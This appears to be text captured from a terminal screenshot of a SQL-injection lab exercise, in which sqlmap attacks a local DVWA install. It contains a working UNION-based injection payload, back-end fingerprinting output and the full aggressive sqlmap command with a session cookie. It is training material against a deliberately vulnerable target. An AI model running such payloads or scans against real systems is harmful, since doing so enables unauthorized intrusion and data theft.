 Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×7170627071,0×4c477a
6c7375416e4b634b436a4254555478616a5a7748584974615071707a4571684c4a677
8646f,0×717a627871)-- -&Submit=Submit
---
[23:00:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.63
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[23:00:33] [INFO] fetched data logged to text files under '/home/kali
/.local/share/sqlmap/output/localhost'
[*] ending @ 23:00:33 /2025-05-19/
~ ✔ 13s
sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit
=Submit" \
--cookie="PHPSESSID=cd17203f87e85a787140fb77a3a0d12b; security=low" \
--batch --level=5 --risk=3 --threads=10 --random-agent